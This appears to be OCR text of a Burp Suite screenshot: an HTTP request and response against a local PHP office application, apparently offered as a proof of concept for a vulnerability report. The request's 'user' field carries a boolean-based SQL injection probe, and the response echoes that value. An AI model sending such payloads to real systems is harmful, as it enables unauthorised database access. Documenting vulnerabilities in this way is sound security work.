 Request
Pretty Raw Hex \n
1 POST /index.php?a=save&m=mode_user|input&d=flow&ajaxbool=true&rnd=813286
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 349
4 sec-ch-ua:
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1/?a=lu&m=input&d=flow&num=user&mid=0&callback=opegs17302
97144114_8934
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
19 Connection: close
20
21 id=0&name=asdf&num=&user=asdf' and if(1=1,1,2)=1 --
aaaa<br>&sex=%E7%94%B7&pass=&sort=0&pingyin=&deptname=%E8%B4%A2%E5%8A%A1
%E9%83%A8&deptid=3&ranking=1&deptnames=&deptids=&rankings=&superman=&sup
erid=&workdate=2024-10-30&companyid=1&temp_dwid=&dwid=&groupname%5B%5D=0
&mobile=13800000008&tel=&email=&weixinid=&groupname=&sysmodeid=10&sysmod
enum=user
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 30 Oct 2024 15:18:37 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/8.0.2
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 152
11
12 savebefore#user:asdf&#39andif(1=1,1,2)=1--aaaa<br>
{"code":201,"msg":"\u624b\u673a\u53f7[13800000008]\u5df2\u5b58\u5728\u4e
86","data":[],"success":false}